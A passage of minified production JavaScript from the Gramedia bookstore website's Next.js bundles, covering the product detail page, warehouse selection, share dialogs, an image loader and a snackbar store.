rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&l&&(0,r.jsx)(X.Z,{}),!t&&!a&&n&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(Y.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate text-m-extrabold",children:null==s?void 0:s.name}),!i&&(0,r.jsx)(J._2B,{className:(0,K.cn)("ml-auto rotate-0 text-neutral-700 transition",o&&"rotate-180")})]})]})},Q=()=>{var e;let{query:t}=(0,s.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:l}=(0,N.Z)(),{isWarehouseSelectionOpen:n,appliedWarehouse:i,setState:o}=(0,L.oR)((0,G.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,q.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==l?void 0:l.variant_code)&&void 0!==e?e:""}}),x=(null==l?void 0:l.variant_code)===S.rY;return(0,r.jsx)(H,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:x,appliedWarehouse:null!=i?i:null,isOpen:null!=n&&n,onClick:()=>{x||null==o||o({isWarehouseSelectionOpen:!n,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},$=a(69316),ee=a(79839),et=()=>{let{t:e}=(0,l.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,K.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(9783),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),el=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),en=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6590),a.e(6149),a.e(1765),a.e(7854),a.e(9193)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),es=i()(()=>Promise.all([a.e(7195),a.e(1765),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),eo=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(459),a.e(3063),a.e(7739),a.e(4185),a.e(1256)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(568),a.e(7923)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(4134),a.e(2509)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ex=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(3865),a.e(1017)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ef=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(6590),a.e(6149),a.e(3063),a.e(1765),a.e(3865),a.e(7854),a.e(6054),a.e(5260)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,n,i,p;let{productDetailMeta:f,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,l.$G)(),{asPath:P}=(0,s.useRouter)(),_=(0,o.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==f?void 0:f.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(x.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==f?void 0:null===(t=f.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==f?void 0:null===(n=f.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",metaDescription:null==f?void 0:null===(i=f.seo)||void 0===i?void 0:i.description,keyword:null==f?void 0:null===(p=f.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==f?void 0:f.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:f.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(W.Z,{productDetailMeta:f,isOos:f.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(A.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(g.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(el,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(C,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(eo,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(eo,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(V,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(I,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)($.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(U.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(es,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(z,{productDetailMeta:f,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(Q,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(en,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(b.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(R,{productDetailMeta:f,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==f?void 0:f.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:f},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:f},"popular-".concat(P))]})}),D&&(0,r.jsx)(ex,{productDetailMeta:f}),!D&&(0,r.jsx)(ef,{productDetailMeta:f,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,f.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return i},BJ:function(){return n},OO:function(){return u},P7:function(){return l},PO:function(){return p},PU:function(){return d},c2:function(){return r},oS:function(){return s},u6:function(){return c},xT:function(){return o}});let r=!0,l=!0,n=!0,i=!0,s=!0,o=!0,d=!0,u=!0,c=!1,p=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,1699,4261,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-62b40003a8e85c28.js
body_size: 5746
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="7342553b-8258-4312-9898-435c87e20269",e._sentryDebugIdIdentifier="sentry-dbid-7342553b-8258-4312-9898-435c87e20269")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),u=n(82723),c=n(37058),l=n.n(c);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(89188),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:c="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,u.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),u=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:u,iconClassName:c,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(u,{className:(0,s.cn)("flex-grow",f,c),style:{fontSize:m}})})});u.displayName="ButtonIcon",t.Z=u},93110:function(e,t,n){n.d(t,{Vq:function(){return u},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return c}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let u=a.fC,c=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...u}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...u,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),u=n(59739),c=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:u}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&c.enlarge(),u&&c.quality(u);let l=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,u.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,c.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(82723),o=n(37058),u=n.n(o);n(75271);var c=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,c.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(u(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(u(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},u=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],l={snackbars:[]};function d(e){l=u(l,e),c.forEach(e=>{e(l)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(l);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return l},FS:function(){return u},Ft:function(){return ea},Fv:function(){return 